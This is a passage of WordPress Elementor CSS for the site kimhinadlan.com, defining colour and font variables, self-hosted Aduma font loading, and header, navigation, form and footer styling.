content:
.elementor-kit-14705{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-be91e0b:#A6CF4D;--e-global-color-2ee72fa:#051736;--e-global-color-aaa2d3f:#26558E;--e-global-color-3814b128:#000;--e-global-color-1b76a6e5:#FFF;--e-global-color-70ae78f0:#4054B2;--e-global-color-6afecba0:#23A455;--e-global-typography-primary-font-family:"Aduma";--e-global-typography-primary-font-weight:normal;--e-global-typography-secondary-font-family:"Aduma";--e-global-typography-secondary-font-weight:200;--e-global-typography-text-font-family:"Aduma";--e-global-typography-text-font-weight:200;--e-global-typography-accent-font-family:"Aduma";--e-global-typography-accent-font-weight:300;font-family:"Aduma", Aduma;}.elementor-kit-14705 e-page-transition{background-color:#FFBC7D;}.elementor-kit-14705 a{font-family:"Aduma", Aduma;}.elementor-kit-14705 h1{font-family:"Aduma", Aduma;font-weight:300;}.elementor-kit-14705 h2{font-family:"Aduma", Aduma;}.elementor-kit-14705 h3{font-family:"Aduma", Aduma;}.elementor-kit-14705 h4{font-family:"Aduma", Aduma;}.elementor-kit-14705 h5{font-family:"Aduma", Aduma;}.elementor-kit-14705 h6{font-family:"Aduma", Aduma;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.listing-equal-height > .elementor-container {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-widget-wrap {
    height: 100%;
}

.listing-equal-height > .elementor-container .elementor-column-wrap{
    flex-direction: column;
}
.listing-equal-height > .elementor-container .elementor-column-wrap .elementor-widget:last-of-type{
    margin-top: auto;
}

/* Last Widget Alignment */


.listing-last-to-bottom > .elementor-container .elementor-widget-wrap{
    flex-direction: column;
}
.listing-last-to-bottom > .elementor-container .elementor-widget:last-of-type{
    margin-top: auto;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Aduma';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kimhinadlan.com/wp-content/uploads/2022/10/AdumaFOT-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Aduma';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://kimhinadlan.com/wp-content/uploads/2022/10/AdumaFOT-Light.woff') format('woff');
}
@font-face {
	font-family: 'Aduma';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://kimhinadlan.com/wp-content/uploads/2022/10/AdumaFOT-Medium.woff') format('woff');
}
@font-face {
	font-family: 'Aduma';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://kimhinadlan.com/wp-content/uploads/2022/10/AdumaFOT-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://kimhinadlan.com/wp-content/uploads/elementor/css/post-22996.css?ver=1769474166
body_size: 1249
content:
.elementor-22996 .elementor-element.elementor-element-a967d5e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22996 .elementor-element.elementor-element-a967d5e:not(.elementor-motion-effects-element-type-background), .elementor-22996 .elementor-element.elementor-element-a967d5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1b76a6e5 );}.elementor-22996 .elementor-element.elementor-element-a967d5e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22996 .elementor-element.elementor-element-a967d5e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22996 .elementor-element.elementor-element-4341aa4{text-align:center;}.elementor-22996 .elementor-element.elementor-element-4341aa4 img{width:100%;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-menu-container{background-color:var( --e-global-color-1b76a6e5 );height:50px;border-radius:0px 0px 0px 0px;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#FCFCFC;border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-menu-hamburger{background-color:var( --e-global-color-be91e0b );float:right;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a{font-size:20px;color:var( --e-global-color-2ee72fa );padding:0px 15px 0px 15px;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-2ee72fa );fill:var( --e-global-color-2ee72fa );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-2ee72fa );fill:var( --e-global-color-2ee72fa );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:20px;padding:15px 15px 15px 15px;color:var( --e-global-color-2ee72fa );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-2ee72fa );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-2ee72fa );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-menu-close{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-22996 .elementor-element.elementor-element-a2f7eb5 .elementor-button{background-color:var( --e-global-color-be91e0b );font-size:20px;fill:var( --e-global-color-2ee72fa );color:var( --e-global-color-2ee72fa );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-1b76a6e5 );border-radius:3px 3px 3px 3px;padding:15px 30px 15px 30px;}.elementor-22996 .elementor-element.elementor-element-a2f7eb5 .elementor-button:hover, .elementor-22996 .elementor-element.elementor-element-a2f7eb5 .elementor-button:focus{background-color:var( --e-global-color-2ee72fa );color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-a2f7eb5 .elementor-button:hover svg, .elementor-22996 .elementor-element.elementor-element-a2f7eb5 .elementor-button:focus svg{fill:var( --e-global-color-be91e0b );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22996 .elementor-element.elementor-element-ea62b18.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22996 .elementor-element.elementor-element-2919a5c{width:auto;max-width:auto;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-22996 .elementor-element.elementor-element-36ad190.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22996 .elementor-element.elementor-element-a2f7eb5{width:auto;max-width:auto;}}@media(min-width:768px){.elementor-22996 .elementor-element.elementor-element-a4ceac9{width:17%;}.elementor-22996 .elementor-element.elementor-element-ea62b18{width:65.333%;}.elementor-22996 .elementor-element.elementor-element-36ad190{width:17%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22996 .elementor-element.elementor-element-a4ceac9{width:25%;}.elementor-22996 .elementor-element.elementor-element-ea62b18{width:34%;}.elementor-22996 .elementor-element.elementor-element-36ad190{width:41%;}}@media(max-width:767px){.elementor-22996 .elementor-element.elementor-element-a4ceac9{width:39%;}.elementor-22996 .elementor-element.elementor-element-4341aa4{text-align:center;}.elementor-22996 .elementor-element.elementor-element-4341aa4 img{width:100%;}.elementor-22996 .elementor-element.elementor-element-ea62b18{width:19%;}.elementor-22996 .elementor-element.elementor-element-2919a5c{width:auto;max-width:auto;}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a{color:var( --e-global-color-2ee72fa );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{color:var( --e-global-color-2ee72fa );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:var( --e-global-color-be91e0b );}.elementor-22996 .elementor-element.elementor-element-2919a5c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-22996 .elementor-element.elementor-element-36ad190{width:42%;}.elementor-22996 .elementor-element.elementor-element-a2f7eb5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;align-self:center;}.elementor-22996 .elementor-element.elementor-element-a2f7eb5 .elementor-button{font-size:18px;padding:15px 20px 15px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://kimhinadlan.com/wp-content/uploads/elementor/css/post-22993.css?ver=1769474167
body_size: 2663
content:
.elementor-22993 .elementor-element.elementor-element-d3073a0:not(.elementor-motion-effects-element-type-background), .elementor-22993 .elementor-element.elementor-element-d3073a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://kimhinadlan.com/wp-content/uploads/2022/08/footer_back.jpg");background-position:bottom center;background-size:cover;}.elementor-22993 .elementor-element.elementor-element-d3073a0 > .elementor-background-overlay{background-color:#011333;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22993 .elementor-element.elementor-element-d3073a0 > .elementor-container{max-width:1170px;}.elementor-22993 .elementor-element.elementor-element-d3073a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 2em 0em;}.elementor-22993 .elementor-element.elementor-element-ad9e320 .elementor-button{background-color:transparent;font-size:25px;background-image:linear-gradient(30deg, var( --e-global-color-be91e0b ) 0%, var( --e-global-color-aaa2d3f ) 100%);box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-1b76a6e5 );border-radius:5px 5px 5px 5px;padding:13px 13px 13px 13px;}.elementor-22993 .elementor-element.elementor-element-ad9e320{width:auto;max-width:auto;bottom:5%;z-index:3;}body:not(.rtl) .elementor-22993 .elementor-element.elementor-element-ad9e320{right:3%;}body.rtl .elementor-22993 .elementor-element.elementor-element-ad9e320{left:3%;}.elementor-22993 .elementor-element.elementor-element-a5b6f6e{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;align-self:center;text-align:start;}.elementor-22993 .elementor-element.elementor-element-a5b6f6e img{width:30%;}.elementor-22993 .elementor-element.elementor-element-cafad98 > .elementor-container{max-width:1170px;}.elementor-22993 .elementor-element.elementor-element-cafad98{margin-top:10px;margin-bottom:0px;}.elementor-22993 .elementor-element.elementor-element-ed44450 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-22993 .elementor-element.elementor-element-2219da0 .elementor-heading-title{color:#FFFFFF;}.elementor-22993 .elementor-element.elementor-element-511c213{--divider-border-style:solid;--divider-color:var( --e-global-color-1b76a6e5 );--divider-border-width:1px;}.elementor-22993 .elementor-element.elementor-element-511c213 .elementor-divider-separator{width:65%;margin:0 auto;margin-right:0;}.elementor-22993 .elementor-element.elementor-element-511c213 .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-22993 .elementor-element.elementor-element-60b5e22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22993 .elementor-element.elementor-element-60b5e22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22993 .elementor-element.elementor-element-60b5e22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22993 .elementor-element.elementor-element-60b5e22 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22993 .elementor-element.elementor-element-60b5e22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22993 .elementor-element.elementor-element-60b5e22 .elementor-icon-list-icon i{color:var( --e-global-color-be91e0b );transition:color 0.3s;}.elementor-22993 .elementor-element.elementor-element-60b5e22 .elementor-icon-list-icon svg{fill:var( --e-global-color-be91e0b );transition:fill 0.3s;}.elementor-22993 .elementor-element.elementor-element-60b5e22{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-22993 .elementor-element.elementor-element-60b5e22 .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-22993 .elementor-element.elementor-element-60b5e22 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22993 .elementor-element.elementor-element-60b5e22 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Aduma;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22993 .elementor-element.elementor-element-60b5e22 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-22993 .elementor-element.elementor-element-60b5e22 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-be91e0b );}.elementor-22993 .elementor-element.elementor-element-95f42b4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-22993 .elementor-element.elementor-element-f7d79c0 .elementor-heading-title{color:#FFFFFF;}.elementor-22993 .elementor-element.elementor-element-1ee932f{--divider-border-style:solid;--divider-color:var( --e-global-color-1b76a6e5 );--divider-border-width:1px;}.elementor-22993 .elementor-element.elementor-element-1ee932f .elementor-divider-separator{width:54%;margin:0 auto;margin-right:0;}.elementor-22993 .elementor-element.elementor-element-1ee932f .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-22993 .elementor-element.elementor-element-c2ea3e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22993 .elementor-element.elementor-element-c2ea3e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22993 .elementor-element.elementor-element-c2ea3e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22993 .elementor-element.elementor-element-c2ea3e5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22993 .elementor-element.elementor-element-c2ea3e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22993 .elementor-element.elementor-element-c2ea3e5 .elementor-icon-list-icon i{color:var( --e-global-color-be91e0b );transition:color 0.3s;}.elementor-22993 .elementor-element.elementor-element-c2ea3e5 .elementor-icon-list-icon svg{fill:var( --e-global-color-be91e0b );transition:fill 0.3s;}.elementor-22993 .elementor-element.elementor-element-c2ea3e5{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-22993 .elementor-element.elementor-element-c2ea3e5 .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-22993 .elementor-element.elementor-element-c2ea3e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22993 .elementor-element.elementor-element-c2ea3e5 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Aduma;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22993 .elementor-element.elementor-element-c2ea3e5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-22993 .elementor-element.elementor-element-c2ea3e5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-be91e0b );}.elementor-22993 .elementor-element.elementor-element-c5f7923 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-22993 .elementor-element.elementor-element-fb1ebff .elementor-heading-title{color:#FFFFFF;}.elementor-22993 .elementor-element.elementor-element-f00d659{--divider-border-style:solid;--divider-color:var( --e-global-color-1b76a6e5 );--divider-border-width:1px;}.elementor-22993 .elementor-element.elementor-element-f00d659 .elementor-divider-separator{width:94%;margin:0 auto;margin-right:0;}.elementor-22993 .elementor-element.elementor-element-f00d659 .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-22993 .elementor-element.elementor-element-2153405 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-22993 .elementor-element.elementor-element-2153405 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-22993 .elementor-element.elementor-element-2153405 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-22993 .elementor-element.elementor-element-2153405 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-22993 .elementor-element.elementor-element-2153405 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-22993 .elementor-element.elementor-element-2153405 .elementor-icon-list-icon i{color:var( --e-global-color-be91e0b );transition:color 0.3s;}.elementor-22993 .elementor-element.elementor-element-2153405 .elementor-icon-list-icon svg{fill:var( --e-global-color-be91e0b );transition:fill 0.3s;}.elementor-22993 .elementor-element.elementor-element-2153405{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-22993 .elementor-element.elementor-element-2153405 .elementor-icon-list-icon{padding-inline-end:9px;}.elementor-22993 .elementor-element.elementor-element-2153405 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22993 .elementor-element.elementor-element-2153405 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Aduma;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22993 .elementor-element.elementor-element-2153405 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-22993 .elementor-element.elementor-element-2153405 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-be91e0b );}.elementor-22993 .elementor-element.elementor-element-e818367 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-22993 .elementor-element.elementor-element-8efb9e8 .elementor-heading-title{color:#FFFFFF;}.elementor-22993 .elementor-element.elementor-element-3f2b74b{--divider-border-style:solid;--divider-color:var( --e-global-color-1b76a6e5 );--divider-border-width:1px;}.elementor-22993 .elementor-element.elementor-element-3f2b74b .elementor-divider-separator{width:32%;margin:0 auto;margin-right:0;}.elementor-22993 .elementor-element.elementor-element-3f2b74b .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22993 .elementor-element.elementor-element-12979fe .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22993 .elementor-element.elementor-element-12979fe .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-22993 .elementor-element.elementor-element-12979fe .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-22993 .elementor-element.elementor-element-12979fe .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-field-group > label, .elementor-22993 .elementor-element.elementor-element-12979fe .elementor-field-subgroup label{color:var( --e-global-color-1b76a6e5 );}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-field-type-html{padding-bottom:0px;}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#00000000;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-field-group .elementor-select-wrapper select{background-color:#00000000;border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-22993 .elementor-element.elementor-element-12979fe .e-form__buttons__wrapper__button-next{background-color:#A6CF4D;color:#051736;}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-button[type="submit"]{background-color:#A6CF4D;color:#051736;}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-button[type="submit"] svg *{fill:#051736;}.elementor-22993 .elementor-element.elementor-element-12979fe .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-22993 .elementor-element.elementor-element-12979fe .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-2ee72fa );color:var( --e-global-color-be91e0b );border-color:var( --e-global-color-1b76a6e5 );}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-2ee72fa );color:var( --e-global-color-be91e0b );border-color:var( --e-global-color-1b76a6e5 );}.elementor-22993 .elementor-element.elementor-element-12979fe .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-be91e0b );}.elementor-22993 .elementor-element.elementor-element-12979fe .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22993 .elementor-element.elementor-element-12979fe{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-22993 .elementor-element.elementor-element-827b32d{--divider-border-style:solid;--divider-color:#A0AABA2B;--divider-border-width:1px;margin:2em 0em calc(var(--kit-widget-spacing, 0px) + 0em) 0em;}.elementor-22993 .elementor-element.elementor-element-827b32d .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-22993 .elementor-element.elementor-element-827b32d .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-22993 .elementor-element.elementor-element-b60c444{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-22993 .elementor-element.elementor-element-14b2144.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22993 .elementor-element.elementor-element-14b2144.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22993 .elementor-element.elementor-element-76504fa{text-align:start;}.elementor-22993 .elementor-element.elementor-element-76504fa .elementor-heading-title{font-size:15px;font-weight:600;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-22993 .elementor-element.elementor-element-5d71747.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22993 .elementor-element.elementor-element-5d71747.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22993 .elementor-element.elementor-element-6044049 .elementor-repeater-item-147010a.elementor-social-icon{background-color:#8300FF;}.elementor-22993 .elementor-element.elementor-element-6044049{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:18px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-22993 .elementor-element.elementor-element-6044049 .elementor-social-icon i{color:#FFFFFF;}.elementor-22993 .elementor-element.elementor-element-6044049 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-22993 .elementor-element.elementor-element-6044049 